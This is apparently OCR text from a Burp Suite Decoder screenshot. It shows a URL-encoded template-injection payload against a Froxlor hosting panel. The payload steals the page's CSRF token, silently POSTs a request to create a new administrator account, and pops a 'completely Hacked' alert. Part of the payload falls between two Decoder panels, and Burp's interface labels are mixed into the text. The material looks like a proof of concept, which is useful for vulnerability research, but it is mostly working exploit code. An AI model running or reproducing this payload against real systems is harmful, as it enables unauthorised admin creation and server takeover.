 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
admin{{$emit.constructor`function+b(){var+metaTag%3ddocument.querySelector('meta[name%3d"csrf-token"]')%3bvar+csrfToken%3dmetaTag.getAttribute('content')%3bvar+xhr%3dnew+XMLHttpRequest()%3bvar+url%3d"https%3a//demo.froxlor.org/admin_admins.php"%3bvar+params%3d"new_
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Paste the raw payload here
Then hit 'smart decode'
=1&mysqls=0&mysqls_ul=1&csrf_token="+csrfToken+"&page=admins&action=add&send=send";xhr.open("POST",url,true);xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded");alert("Your+Froxlor+Application+has+been+completely+Hacked");xhr.send(params)};a=b()`()}}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode